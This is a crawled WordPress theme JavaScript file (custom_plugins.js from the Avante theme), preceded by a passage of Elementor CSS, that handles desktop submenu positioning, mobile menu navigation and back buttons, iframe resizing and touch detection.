20px;}.elementor-4915 .elementor-element.elementor-element-95dcd3b{width:85%;}.elementor-4915 .elementor-element.elementor-element-95dcd3b > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-362e7f6 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-4915 .elementor-element.elementor-element-6871e47{width:85%;}.elementor-4915 .elementor-element.elementor-element-6871e47 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-5a816c5 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4915 .elementor-element.elementor-element-5047be5{width:85%;}.elementor-4915 .elementor-element.elementor-element-5047be5 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-4915 .elementor-element.elementor-element-3a7cbaa{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-4915 .elementor-element.elementor-element-d8aa186 > .elementor-widget-container{padding:0% 20% 0% 20%;}}

--- FILE ---
content_type: application/javascript
request_url: https://videm.vn/wp-content/themes/avante/js/core/custom_plugins.js?ver=6.9
body_size: 9337
content:
jQuery(document).ready(function(){ 
	"use strict";

	jQuery.fn.center = function ()
	{
		this.css("left", (jQuery(window).width() / 2) - (this.outerWidth() / 2));
		return this;
	}
	
	jQuery.fn.setNav = function(){
		var uri = window.location.toString(); 
		var sectionID = window.location.hash;
		
		if (uri.indexOf("#") > 0 && sectionID != '') { 
			var clean_uri = uri.substring(0,  
							uri.indexOf("#")); 
  
			window.history.replaceState({},  
					document.title, clean_uri); 
					
			jQuery('body,html').stop().animate({
				scrollTop: parseInt(jQuery(sectionID).offset().top)
			}, 1200);
		} 
		
		var calScreenWidth = jQuery(window).width();
		var menuLayout = jQuery('#pp_menu_layout').val();
		
		if(calScreenWidth >= 960)
		{
			jQuery('#menu-wrapper .nav li.menu-item').each(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			});
			
			jQuery('#menu-wrapper .nav li.menu-item').hover(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			},
			function()
			{	
				jQuery(this).children('ul:first').removeClass('visible');
				jQuery(this).children('ul:first').removeClass('hover');
			});
			
			jQuery('#menu-wrapper .nav li.menu-item').children('ul:first.hover').hover(function()
			{
				jQuery(this).stop().addClass('visible');
			},
			function()
			{	
				jQuery(this).stop().removeClass('visible');
			});
		}
		
		jQuery( window ).resize(function() {
			jQuery('#menu-wrapper .nav li.menu-item ul.sub-menu').removeClass('viewport-flip');
			
			jQuery('#menu-wrapper .nav li.menu-item').each(function()
			{
				var documentWidth = parseInt(jQuery(document).width());
				var subMenu = jQuery(this).children('ul:first');
				
				if(typeof subMenu.offset() != 'undefined')
				{
					var subMenuPosLeft = subMenu.offset().left;
					var subMenuPosLeftLast = parseInt(subMenuPosLeft+220);
					
					if(parseInt(documentWidth - subMenuPosLeftLast) < 0)
					{
						subMenu.addClass('viewport-flip');
					}
				}
				else
				{
					subMenu.removeClass('viewport-flip');
				}
				
				jQuery(this).children('ul:first').addClass('visible');
				jQuery(this).children('ul:first').addClass('hover');
			});
		});
		
		jQuery('body').on('click', '.mobile-main-nav li a, #side-sub-menu li a', function(event) {
			var jQuerysublist = jQuery(this).parent('li').find('ul.sub-menu:first');
			var menuContainerClass = jQuery(this).parent('li').parent('#mobile_main_menu.mobile-main-nav').parent('div');
			
			var documentScroll = jQuery(document).scrollTop();
			var linkURL = jQuery(this).attr('href');
			var sectionPos = linkURL.indexOf('#');
			var sectionID = this.hash;
			var parentLink = jQuery(this).attr('href').substr(0,sectionPos);
			
			if(parentLink != jQuery(location).attr('href') && jQuerysublist.length==0)
			{
				location.href = linkURL;
			}
			
			if(sectionID != '')
			{
				event.preventDefault();
				var topBarHeight = jQuery('.top-menu-bar').height();
				jQuery('#btn-close-mobile-menu').trigger('click');
				
				if(sectionID=='top')
				{
					jQuery('body,html').animate({scrollTop:0},1200);
				}
				else
				{
					//If link to other page with sepcific section
					if (jQuery(sectionID).length == 0) {
						location.href = linkURL;
					}
					else
					{
						if(documentScroll != 0)
						{
							var scrollToPos = parseInt(jQuery(sectionID).offset().top-32);
						}
						else
						{
							var scrollToPos = parseInt(jQuery(sectionID).offset().top+82);
						}
						
						jQuery('body,html').stop().animate({
							scrollTop: scrollToPos
						}, 1200);
					}
				}
				
				jQuery('#menu-wrapper div .nav li').removeClass('current-menu-item');
				jQuery(this).parent('li').addClass('current-menu-item');
				
				if(jQuery(window).width() < 960)
				{
					jQuery('body').removeClass('js-nav');
				}
			}
			
			if(jQuerysublist.length>0)
			{
				event.preventDefault();
			}
			
			var menuLevel = 'top_level';
			var parentMenu = '';
			var menuClickedId = jQuery(this).attr('id');
			
			if(jQuery(this).parent('li').parent('ul').attr('id')=='mobile_main_menu')
			{
				menuLevel = 'parent_level';
			}
			else
			{
				parentMenu = jQuery(this).parent('li').attr('id');
			}
	
			if(jQuerysublist.length>0)
			{
				jQuery('#mobile_main_menu.mobile-main-nav').addClass('mobile-nav-out');
				jQuery('.mobile-menu-wrapper div #side-sub-menu').removeClass('mobile-sub-nav-in');
				jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-nav-out');
				
				if(jQuery('#pp_menu_layout').val() == 'full-burger-menu')
				{
					jQuery('.mobile-menu-wrapper .logo-container').fadeOut('slow');
					jQuery('.mobile-menu-wrapper .social-profile-wrapper').fadeOut('slow');
				}
				
				setTimeout(function() {
					jQuery('#mobile_main_menu.mobile-main-nav').css('display', 'none');
					jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
				
					var subMenuHTML = '<li><a href="javascript:;" id="mobile-back-btn" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+avantePluginParams.backTitle+'</a></li>';
					subMenuHTML += jQuerysublist.html();
					
					menuContainerClass.append('<ul id="side-sub-menu" class="nav '+menuLevel+'"></ul>');
					menuContainerClass.find('#side-sub-menu').html(subMenuHTML);
					menuContainerClass.find('#side-sub-menu').addClass('mobile-sub-nav-in');
				}, 200);
			}
		});
		
		jQuery('body').on('click', '#mobile-back-btn.parent_level', function() {
			jQuery('.mobile-menu-wrapper div #side-sub-menu').removeClass('mobile-sub-nav-in');
			jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-sub-nav-out');
			jQuery('#mobile_main_menu.mobile-main-nav').removeClass('mobile-nav-out');
			
			if(jQuery('#pp_menu_layout').val() == 'full-burger-menu')
			{
				jQuery('.mobile-menu-wrapper .logo-container').fadeIn('slow');
				jQuery('.mobile-menu-wrapper .social-profile-wrapper').fadeIn('slow');
			}
			
			setTimeout(function() {
				jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
				jQuery('#mobile_main_menu.mobile-main-nav').css('display', 'block');
				jQuery('#mobile_main_menu.mobile-main-nav').addClass('mobile-nav-in');
			}, 200);
		});
		
		jQuery('body').on('click', '#mobile-back-btn.top_level', function() {
			event.preventDefault();
			jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-sub-nav-out');
			var parentMenuId = jQuery(this).data('parent');
			
			setTimeout(function() {
				jQuery('.mobile-menu-wrapper div #side-sub-menu').remove();
				var menuLevel = 'top_level';
				var parentMenu = '';
	
				if(jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').parent('ul#main_menu').length == 1)
				{
					menuLevel = 'parent_level';
				}
				else
				{
					parentMenu = jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').parent('li').attr('id');
				}
				
				var subMenuHTML = '<li><a href="javascript:;" id="mobile-back-btn" class="'+menuLevel+'" data-parent="'+parentMenu+'">'+avantePluginParams.backTitle+'</a></li>';
				subMenuHTML+= jQuery('#mobile_main_menu.mobile-main-nav li#'+parentMenuId).parent('ul.sub-menu:first').html();
				jQuery('.mobile-menu-wrapper div').append('<ul id="side-sub-menu" class="nav '+menuLevel+'"></ul>');
					
				jQuery('.mobile-menu-wrapper div #side-sub-menu').html(subMenuHTML);
				jQuery('.mobile-menu-wrapper div #side-sub-menu').addClass('mobile-nav-in');
			}, 200);
		});
	}
});

function adjustIframes()
{
  jQuery('iframe').each(function(){
  
	var
	$this       = jQuery(this),
	proportion  = $this.data( 'proportion' ),
	w           = $this.attr('width'),
	actual_w    = $this.width();
	
	if ( ! proportion )
	{
		proportion = $this.attr('height') / w;
		$this.data( 'proportion', proportion );
	}
  
	if ( actual_w != w )
	{
		$this.css( 'height', Math.round( actual_w * proportion ) + 'px !important' );
	}
  });
}

function is_touch_device() {
  return 'ontouchstart' in window // works on most browsers 
	  || 'onmsgesturechange' in window; // works on ie10
}

function triggerClick(element) {
	if(document.createEvent) {
		var evt = document.createEvent("MouseEvents");
		evt.initMouseEvent("click", true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, null);
		element.dispatchEvent(evt);
	}
	else {
		element.click();
	}
}